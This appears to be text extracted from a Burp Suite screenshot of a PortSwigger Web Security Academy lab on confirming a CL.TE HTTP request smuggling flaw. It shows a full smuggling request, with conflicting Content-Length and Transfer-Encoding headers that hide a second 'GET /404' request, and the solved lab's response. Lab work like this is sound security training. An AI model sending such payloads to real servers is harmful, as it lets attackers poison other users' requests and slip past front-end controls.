 Request
Response
Pretty Raw Hex Hackvertor
\n
Pretty Raw Hex Render Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0a9f000704cc4a9480598a9b00fa0094.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 35
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /404 HTTP/1.1
10 X-Ignore: X
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=hAYH5rLQXukUgmkVe7lsC53TwNDmMGTw; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11307
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, confirming a CL.TE
vulnerability via differential responses
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling